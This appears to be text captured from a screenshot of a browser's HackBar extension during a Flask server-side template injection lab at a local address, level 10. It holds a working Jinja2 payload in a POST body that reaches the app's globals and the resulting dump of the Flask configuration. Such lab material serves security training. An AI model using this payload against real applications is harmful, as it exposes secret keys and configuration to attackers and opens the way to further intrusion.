 Hello <Config {'ENV': 'production', 'DEBUG': False, 'TESTING': False, 'PROPAGATE_EXCEPTIONS': None, 'PRESERVE_CONTEXT_ON_EXCEPTION': None, 'SECRET_KEY': None,
'PERMANENT_SESSION_LIFETIME': datetime.timedelta(days=31), 'USE_X_SENDFILE': False, 'SERVER_NAME': None, 'APPLICATION_ROOT': '/', 'SESSION_COOKIE_NAME': 'session',
'SESSION_COOKIE_DOMAIN': None, 'SESSION_COOKIE_PATH': None, 'SESSION_COOKIE_HTTPONLY': True, 'SESSION_COOKIE_SECURE': False, 'SESSION_COOKIE_SAMESITE': None,
'SESSION_REFRESH_EACH_REQUEST': True, 'MAX_CONTENT_LENGTH': None, 'SEND_FILE_MAX_AGE_DEFAULT': datetime.timedelta(seconds=43200), 'TRAP_BAD_REQUEST_ERRORS': None
'TRAP_HTTP_EXCEPTIONS': False, 'EXPLAIN_TEMPLATE_LOADING': False, 'PREFERRED_URL_SCHEME': 'http', 'JSON_AS_ASCII': True, 'JSON_SORT_KEYS': True,
'JSONIFY_PRETTYPRINT_REGULAR': False, 'JSONIFY_MIMETYPE': 'application/json', 'TEMPLATES_AUTO_RELOAD': None, 'MAX_COOKIE_SIZE': 4093}>
元素 控制台 源代码 网络 应用 性能 内存 Lighthouse HackBar 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING THEME
URL
http://192.168.134.132:5000/level/10
Enable
POST
enctype
application/x-www-form-urlencoded (raw)
ADD HEADER
Body
code=
{{get_flashed_messages.__globals__['current_app'].config}}